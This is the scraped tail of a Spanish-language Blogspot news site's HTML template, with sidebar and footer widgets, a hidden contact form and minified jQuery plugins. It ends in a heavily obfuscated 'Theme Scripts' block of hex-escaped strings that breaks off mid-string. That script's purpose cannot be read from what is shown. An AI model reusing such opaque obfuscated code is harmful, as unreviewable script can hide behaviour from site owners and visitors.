<div class='copyright'>atentoamusicamedia publishing</div>
</div>
</div>
<!--No se pudo procesar el gadget "PopularPosts2".

There was an error processing the markup.
--><div class='widget BlogSearch search-widget' data-version='2' id='BlogSearch1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Buscar este blog</h3></div>
<form action='https://www.santananews.com/search' class='search-form' target='_top'>
<input ariby='Buscar' autocomplete='off' class='search-input' name='q' placeholder='Buscar' value=''/>
<input class='search-action btn' type='submit' value='Aceptar'/>
</form>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/atentoamusicamedia/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://x.com/atentoamusicam1' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/atentoamusicadaily' target='_blank' title='instagram'></a></li>
<li><a class='https://www.youtube.com/@Atentoamusicamedianews1' href='https://www.youtube.com/liveblogger' target='_blank' title='https://www.youtube.com/@Atentoamusicamedianews1'></a></li>
</ul>
</div>
</div></div>
</aside>
</div>
</div>
<!-- Footer Wrapper -->
<footer id='footer-wrapper'>
<div class='footerbar flex-center has-border'>
<div class='container row-x1'>
<div class='footer-copyright' id='footer-copyright'>
<span class='copyright-text'>Design by <a href='https://www.templateify.com/' id='mycontent' title='Templateify'>Blogspot</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#1a73e8;font-weight:700;' target='_blank' title='Theme'>Theme</a></span>
</div>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList104'>
<ul class='link-list'>
<li><a href='https://www.santananews.com/2025/12/nuestro-servicio-de-creacion-de.html'>anunciate con nosotro </a></li>
<li><a href='https://www.santananews.com/2025/02/promociona-tu-youtube.html'>promote youtube </a></li>
<li><a href='https://www.santananews.com/2025/12/promociona-tu-instagram-con-nosotro.html'>instagram promo </a></li>
</ul>
</div><div class='widget LinkList' data-version='2' id='LinkList159'>
<ul class='link-list'>
<li><a href='https://www.santananews.com/2025/02/promociona-tu-youtube.html'>promocionate tu youtube </a></li>
</ul>
</div><!--No se pudo procesar el gadget "PageList52".

There was an error processing the markup.
--></div>
</div>
</div>
</footer>
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>Formulario de contacto</h3></div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Nombre' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nombre' size='30' type='text' value=''/>
<input ariby='Correo electrónico *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Correo electrónico *' size='30' type='text' value=''/>
<textarea ariby='Mensaje *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensaje *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<!-- Mobile Menu Wrapper -->
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-search'>
<form action='https://www.santananews.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Buscar' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
</div>
<div class='mobile-toggle-wrap'>
<a class='hide-typify-pro-mobile-menu' href='javascript:;' role='button'></a>
</div>
</div>
<div class='slide-menu-flex'>
<div class='typify-pro-mobile-menu' id='typify-pro-mobile-menu'></div>
<div class='mobile-menu-footer'>
<div class='mobile-navbar-social'></div>
<div class='mobile-navbar-menu'></div>
</div>
</div>
</div>
<!-- Hosted Plugins -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js'></script>
<!-- Local Plugins -->
<script type='text/javascript'>
//<![CDATA[
/*! Custom - Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebarIfy=function(t){function o(t,o){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,o){t.initialized=!0,o.each(function(){function o(){n.fixedScrollTop=0,n.sidebar.css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};if(n.sidebar=i(this),n.options=t||{},n.container=i(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.parent().css("-webkit-transform","none"),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebarIfy"),0==n.stickySidebar.length){var a=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;n.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(a)}).remove(),n.stickySidebar=i("<div>").addClass("theiaStickySidebarIfy").append(n.sidebar.children()),n.sidebar.append(n.stickySidebar)}n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var d=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),d-=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight()-r-d,0==d?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==r?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,o(),n.onScroll=function(n){if(n.stickySidebar.is(":visible")){if(i("body").width()<n.options.minWidth)return void o();if(n.options.disableOnResponsiveLayouts){var a=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(a+50>n.container.width())return void o()}var d=i(document).scrollTop(),r="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var s,c=n.paddingTop+t.additionalMarginTop,p=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,b=n.sidebar.offset().top,l=n.sidebar.offset().top+function(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}(n.container),f=0+t.additionalMarginTop,g=n.stickySidebar.outerHeight()+c+p<i(window).height();s=g?f+n.stickySidebar.outerHeight():i(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var h=b-d+n.paddingTop,u=l-d-n.paddingBottom-n.marginBottom,S=n.stickySidebar.offset().top-d,m=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(S+=m),"stick-to-top"==n.options.sidebarBehavior&&(S=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(S=s-n.stickySidebar.outerHeight()),S=m>0?Math.min(S,f):Math.max(S,s-n.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,u-n.stickySidebar.outerHeight());var y=n.container.height()==n.stickySidebar.outerHeight();r=!y&&S==f||!y&&S==s-n.stickySidebar.outerHeight()?"fixed":d+S-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==r){i(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:e(n.stickySidebar)+"px",transform:"none",top:S+"px"})}else if("absolute"==r){var k={};"absolute"!=n.stickySidebar.css("position")&&(k.position="absolute",k.transform="none",k.top=d+S-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom+"px"),k.width=e(n.stickySidebar)+"px",n.stickySidebar.css(k)}else"static"==r&&o();"static"!=r&&1==n.options.updateSidebarHeight&&n.sidebar.css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.previousScrollTop=d}},n.onScroll(n),i(document).on("scroll."+n.options.namespace,function(i){return function(){i.onScroll(i)}}(n)),i(window).on("resize."+n.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(n))})}(t,o),!0)}function e(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,e){o(t,e)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(n){o(t,e)&&i(this).unbind(n)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(n){o(t,e)&&i(this).unbind(n)}}(t,e)))}(t,this),this}}(jQuery);

/*! MenuIfy by Templateify | v1.0.0 - https://www.templateify.com */
!function(a){a.fn.menuify=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);

/*! ResizeIfy - LazyIfy on Scroll by Templateify | v1.4.0 - https://www.templateify.com */
!function(a){a.fn.lazyify=function(){return this.each(function(){var t=a(this),w=a(window),dImg=t.attr('data-image'),iWid=Math.round(t.width()),iHei=Math.round(t.height()),iSiz='w'+iWid+'-h'+iHei+'-p-k-no-nu',img='';if(dImg.match('resources.blogblog.com')){dImg=noThumbnail;}if(dImg.match('/s72-c')){img=dImg.replace('/s72-c','/'+iSiz);}else if(dImg.match('/w72-h')){img=dImg.replace('/w72-h72-p-k-no-nu','/'+iSiz);}else if(dImg.match('=w72-h')){img=dImg.replace('=w72-h72-p-k-no-nu','='+iSiz);}else{img=dImg;}if(t.is(':hidden'))return;w.on('load resize scroll',function onScroll(){if(w.scrollTop()+w.height()>=t.offset().top){w.off('load resize scroll',onScroll);var n=new Image();n.onload=function(){t.attr('style','background-image:url('+this.src+')').addClass('lazy-ify');},n.src=img;}}).trigger('scroll');});}}(jQuery);

/*! jQuery replaceText | v1.1.0 - http://benalman.com/projects/jquery-replacetext-plugin/ */
!function(e){e.fn.replaceText=function(n,t,i){return this.each(function(){var o,r,l=this.firstChild,u=[];if(l)do{3===l.nodeType&&(r=(o=l.nodeValue).replace(n,t))!==o&&(!i&&/</.test(r)?(e(l).before(r),u.push(l)):l.nodeValue=r)}while(l=l.nextSibling);u.length&&e(u).remove()})}}(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);


//]]>
</script>
<!-- Theme Scripts -->
<script type='text/javascript'>
//<![CDATA[
function _0x46b6(_0x28e6fe,_0x4dd493){var _0x34a5c1=_0x431f();return _0x46b6=function(_0xb7be91,_0xecfe75){_0xb7be91=_0xb7be91-0x86;var _0x431f1e=_0x34a5c1[_0xb7be91];return _0x431f1e;},_0x46b6(_0x28e6fe,_0x4dd493);}var _0x1350d2=_0x46b6;function _0x431f(){var _0x22851a=['\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c\x5c','\x33\x7c\x30\x78\x61\x7c\x30\x78\x31\x66','\x5c\x5c\x74\x5c\x27\x2b\x59\x28\x5c\x27','\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x71\x5c','\x70\x5c\x5c\x72\x5c\x27\x29\x21\x3d\x3d','\x5c\x36\x5c\x5c\x68\x5c\x5c\x65\x5c\x27','\x33\x35\x7c\x5f\x30\x78\x33\x39\x62\x61','\x65\x6d\x7c\x65\x6b\x7c\x65\x64\x7c\x65','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x79\x5c','\x31\x32\x7c\x5f\x30\x78\x34\x33\x34\x61','\x28\x29\x3b\x38\x71\x28\x21\x21\x5b\x5d','\x6d\x7c\x6a\x6c\x7c\x6a\x6b\x7c\x6a\x79','\x5c\x27\x29\x2b\x31\x39\x28\x5c\x27\x5c','\x5c\x5c\x62\x5c\x5c\x65\x5c\x27\x2b\x5c','\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x27\x2b','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x37\x5c','\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x35\x5c','\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6d\x5c','\x35\x5c\x5c\x37\x5c\x5c\x43\x5c\x27\x29','\x5b\x33\x5a\x28\x5c\x27\x5c\x5c\x33\x5c','\x37\x2c\x35\x6c\x3d\x33\x30\x5b\x31\x52','\x77\x7c\x6a\x76\x7c\x6a\x75\x7c\x6a\x74','\x7c\x5f\x30\x78\x32\x36\x39\x66\x66\x32','\x27\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x62\x5c','\x6a\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x6e','\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x37','\x2b\x5c\x27\x5c\x5c\x71\x5c\x27\x5d\x28','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x41','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x29\x5b','\x5c\x27\x29\x29\x7d\x29\x2c\x24\x28\x4a','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c','\x6f\x72\x74\x69\x66\x79\x7c\x5f\x30\x78','\x5c\x5c\x46\x5c\x27\x5d\x28\x33\x70\x29','\x27\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c','\x5c\x62\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61\x5c','\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x6a','\x29\x5d\x29\x2c\x24\x28\x5c\x27\x5c\x5c','\x37\x7c\x5f\x30\x78\x33\x37\x62\x30\x31','\x42\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27','\x35\x5c\x5c\x37\x5c\x5c\x70\x5c\x27\x29','\x70\x75\x73\x68\x7c\x5f\x30\x78\x34\x30','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c','\x2c\x33\x36\x5b\x54\x28\x5c\x27\x5c\x5c','\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x5f','\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x79','\x69\x39\x7c\x69\x38\x7c\x69\x36\x7c\x68','\x5c\x7a\x5c\x5c\x36\x5c\x27\x2b\x32\x70','\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69\x5c','\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x36','\x32\x7c\x63\x69\x7c\x63\x61\x7c\x63\x6a','\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x69','\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x7c\x62\x36\x7c\x62\x35\x7c\x62\x33\x7c','\x29\x7b\x32\x5a\x20\x37\x32\x3d\x32\x58','\x5c\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c','\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30','\x31\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c','\x35\x5c\x5c\x43\x5c\x27\x29\x2b\x54\x28','\x5c\x47\x5c\x5c\x35\x51\x5c\x5c\x6b\x5c','\x5c\x38\x5c\x5c\x43\x5c\x5c\x41\x5c\x27','\x7c\x66\x45\x7c\x66\x44\x7c\x66\x43\x7c','\x5c\x78\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x37\x5c\x27\x2c\x5c','\x42\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31','\x37\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x71','\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29\x2b','\x7c\x5f\x30\x78\x31\x37\x64\x38\x33\x31','\x32\x32\x7c\x5f\x30\x78\x33\x36\x64\x61','\x3d\x4a\x3b\x34\x58\x28\x45\x20\x33\x6c','\x38\x5c\x5c\x38\x5c\x5c\x6c\x5c\x27\x29','\x5c\x6e\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c','\x5c\x34\x5c\x5c\x42\x5c\x5c\x6c\x5c\x27','\x5b\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x4b\x20\x35\x55\x28\x36\x69\x2c\x38\x34','\x62\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c','\x5c\x43\x5c\x5c\x36\x5c\x27\x29\x21\x3d','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x77\x69\x74\x63\x68\x7c\x5f\x30\x78\x32','\x7c\x6b\x35\x7c\x6b\x34\x7c\x6b\x33\x7c','\x5c\x5c\x62\x5c\x27\x29\x5d\x5b\x5c\x27','\x61\x46\x7c\x61\x45\x7c\x61\x44\x7c\x61','\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c','\x70\x5c\x27\x29\x3a\x31\x66\x20\x31\x58','\x7c\x7c\x33\x32\x5b\x31\x52\x28\x5c\x27','\x78\x32\x30\x64\x65\x38\x36\x7c\x5f\x30','\x5c\x5c\x63\x5c\x5c\x64\x5c\x27\x2c\x5c','\x58\x3b\x31\x31\x28\x31\x71\x28\x5c\x27','\x41\x7c\x68\x7a\x7c\x68\x79\x7c\x68\x78','\x5c\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x27','\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x63\x7c\x30\x78\x31\x34\x7c\x5f\x30\x78','\x75\x2c\x33\x35\x3d\x24\x28\x35\x59\x29','\x61\x66\x64\x33\x39\x38\x7c\x30\x78\x61','\x65\x3d\x36\x6f\x28\x57\x2c\x4b\x28\x29','\x30\x78\x32\x30\x35\x31\x61\x7c\x66\x69','\x29\x2c\x33\x45\x5b\x32\x46\x28\x5c\x27','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x37\x5c','\x27\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b','\x6e\x5c\x5c\x31\x6e\x5c\x27\x2b\x31\x4a','\x31\x36\x66\x7c\x78\x32\x31\x7c\x5f\x30','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x31\x64','\x5c\x5c\x42\x5c\x5c\x43\x5c\x27\x29\x29','\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78','\x5c\x62\x5c\x27\x29\x5d\x28\x31\x77\x28','\x37\x72\x2b\x56\x28\x5c\x27\x5c\x5c\x33','\x5c\x34\x5c\x5c\x36\x5c\x5c\x42\x5c\x27','\x46\x3d\x39\x45\x28\x57\x29\x3b\x35\x46','\x5c\x27\x2c\x5c\x27\x5c\x5c\x33\x78\x5c','\x73\x70\x6c\x69\x74','\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x36\x28','\x64\x39\x30\x62\x7c\x5f\x30\x78\x35\x39','\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c','\x61\x5c\x5c\x37\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x5d','\x64\x64\x62\x36\x33\x7c\x64\x61\x74\x65','\x2b\x5c\x27\x5c\x5c\x62\x5c\x27\x29\x29','\x5c\x44\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c','\x31\x66\x20\x31\x4e\x28\x5c\x27\x5c\x5c','\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31','\x5c\x72\x5c\x27\x29\x21\x3d\x3d\x31\x36','\x5c\x34\x5c\x5c\x64\x5c\x5c\x41\x5c\x27','\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c','\x35\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x29','\x72\x5c\x5c\x70\x5c\x27\x29\x29\x7d\x31','\x5c\x27\x29\x5d\x28\x31\x4b\x28\x5c\x27','\x32\x7c\x64\x61\x72\x6b\x4d\x6f\x64\x65','\x37\x5c\x5c\x36\x5c\x5c\x31\x57\x5c\x5c','\x3d\x33\x54\x5b\x31\x37\x5d\x5b\x31\x4f','\x37\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x68','\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c','\x6b\x69\x65\x45\x78\x70\x69\x72\x65\x73','\x38\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x29','\x45\x20\x32\x6e\x3d\x4a\x2c\x34\x67\x3d','\x5c\x27\x29\x29\x2c\x35\x33\x3d\x31\x56','\x5c\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x27','\x6b\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x6b','\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x38','\x4e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62','\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d','\x27\x29\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x39\x39\x38\x39\x35\x36\x70\x4d\x75\x56\x43\x48','\x5c\x34\x5c\x5c\x75\x5c\x5c\x62\x5c\x27','\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c','\x5c\x36\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x33\x5c','\x47\x5c\x5c\x6a\x5c\x5c\x31\x48\x5c\x5c','\x5c\x6c\x5c\x5c\x68\x5c\x5c\x37\x5c\x27','\x6d\x3d\x32\x68\x3b\x33\x6e\x5b\x5c\x27','\x20\x36\x79\x28\x36\x50\x2c\x39\x56\x29','\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x64\x5c','\x33\x5c\x27\x29\x29\x5b\x32\x52\x28\x5c','\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x29\x3b','\x26\x28\x35\x49\x3d\x33\x35\x3c\x34\x54','\x7a\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c','\x5c\x32\x34\x5c\x5c\x37\x5c\x5c\x34\x5c','\x61\x65\x34\x66\x7c\x5f\x30\x78\x31\x61','\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c','\x5c\x27\x29\x29\x7d\x31\x72\x7b\x45\x20','\x35\x4e\x3f\x32\x73\x5b\x31\x77\x28\x5c','\x33\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x27','\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x4b','\x65\x61\x63\x7c\x30\x78\x32\x7c\x78\x34','\x5c\x62\x5c\x5c\x75\x5c\x27\x29\x21\x3d','\x5c\x27\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c','\x6b\x28\x29\x29\x5b\x5c\x27\x5c\x5c\x6f','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x42','\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x63\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27','\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x69','\x62\x5c\x27\x29\x5d\x28\x31\x67\x28\x5c','\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c','\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61','\x5c\x5c\x36\x5c\x5c\x4f\x5c\x5c\x78\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x6b\x5c\x27','\x33\x34\x32\x34\x7c\x5f\x30\x78\x63\x34','\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x74','\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x33\x62\x66\x63\x37\x30\x7c\x5f\x30\x78','\x2d\x31\x61\x3f\x32\x66\x5b\x31\x36\x28','\x5c\x27\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x64\x5c','\x5c\x35\x5c\x5c\x62\x5c\x5c\x72\x5c\x27','\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x36','\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x37\x5c\x27\x2c\x5c','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x35\x5c','\x3b\x31\x31\x28\x32\x6a\x28\x5c\x27\x5c','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x68','\x36\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c\x68','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x6d\x5c','\x5c\x36\x5c\x27\x29\x7d\x29\x5b\x32\x6e','\x29\x29\x29\x31\x32\x20\x33\x61\x28\x37','\x62\x33\x31\x39\x7c\x5f\x30\x78\x34\x37','\x27\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c\x61','\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x5c\x6b\x5c\x27\x2b\x58\x28\x5c\x27','\x31\x63\x5c\x27\x2c\x5c\x27\x5c\x27\x29','\x5c\x27\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c','\x7c\x5f\x30\x78\x33\x37\x32\x30\x32\x65','\x5f\x30\x78\x35\x37\x65\x31\x35\x31\x7c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x79','\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x36\x63\x3d\x24\x28\x57\x29\x3b\x36\x63','\x27\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x63','\x6e\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x63\x5c\x27\x29\x26\x26\x32\x6d\x5b\x4d','\x37\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x36','\x3d\x33\x35\x3c\x3d\x31\x37\x3b\x31\x77','\x66\x63\x34\x35\x65\x7c\x5f\x30\x78\x35','\x29\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c\x36','\x5c\x27\x5d\x28\x32\x69\x28\x5c\x27\x5c','\x42\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27','\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x36\x5c','\x27\x29\x29\x29','\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6d\x5c','\x27\x29\x2b\x31\x53\x5b\x59\x28\x5c\x27','\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31','\x37\x5c\x5c\x50\x5c\x27\x2c\x5c\x27\x5c','\x7c\x61\x4d\x7c\x61\x4c\x7c\x62\x31\x7c','\x5c\x35\x5